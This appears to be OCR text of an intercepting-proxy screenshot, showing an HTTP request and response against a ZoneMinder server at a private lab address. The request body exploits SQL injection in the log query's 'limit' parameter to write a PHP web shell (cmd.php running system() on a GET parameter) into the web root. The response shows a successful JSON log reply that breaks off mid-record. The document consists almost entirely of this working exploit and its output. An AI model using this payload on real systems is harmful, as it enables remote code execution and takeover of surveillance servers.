 Request
Pretty Raw Hex
\n
1 POST /zm/index.php HTTP/1.1
2 Host: 192.168.198.52
3 Content-Length: 130
4 Accept: application/json
5 X-Requested-With: XMLHttpRequest
6 X-Request: JSON
7 Accept-Language: en-US
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Content-type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://192.168.198.52
11 Referer: http://192.168.198.52/zm/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=
c8o78gsbm5v89fsfg22e1f3pq0
14 Connection: keep-alive
15
16 view=request&request=log&task=query&limit=
100;select+'<%3fphp+system($_GET["cmd"])%3b%3f>'+into+outfile+'/var/w
ww/html/cmd.php'%3b
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 09:48:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 28522
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain;charset=UTF-8
12
13 {"result":"Ok","updated":"Sat 28th Sep,
5:48am","total":"229","available":"229","logs":[{"TimeKey":"1727516705.141520
","Component":"zmdc","ServerId":null,"Pid":"1355","Level":"-2","Code":"ERR","
Message":"'zmc -d \/dev\/video0' exited abnormally, exit status
255","File":"zmdc.pl","Line":null,"DateTime":"2024-09-28
05:45:05.141520","Server":""},{"TimeKey":"1727516705.136689","Component":"zmc
_dvideo0","ServerId":"0","Pid":"4916","Level":"-3","Code":"FAT","Message":"Fa
iled to stat video device \/dev\/video0: No such file or
directory","File":"zm_local_camera.cpp","Line":"676","DateTime":"2024-09-28
05:45:05.136689","Server":""},{"TimeKey":"1727516705.134482","Component":"zmc
_dvideo0","ServerId":"0","Pid":"4916","Level":"0","Code":"INF","Message":"Sta
rting Capture version
1.29.0","File":"zmc.cpp","Line":"250","DateTime":"2024-09-28